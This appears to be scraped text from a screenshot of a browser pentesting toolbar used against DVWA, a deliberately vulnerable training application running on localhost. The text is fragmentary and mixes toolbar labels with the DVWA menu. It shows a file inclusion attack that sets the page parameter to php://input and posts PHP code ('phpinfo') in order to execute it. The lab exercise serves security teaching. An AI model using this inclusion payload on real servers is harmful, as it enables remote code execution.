 localhost/dvwa/vulnerabilities/fi/?page=include.php
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOO
Load URL
http://localhost/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
t data
<?php phpinfo();?>
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion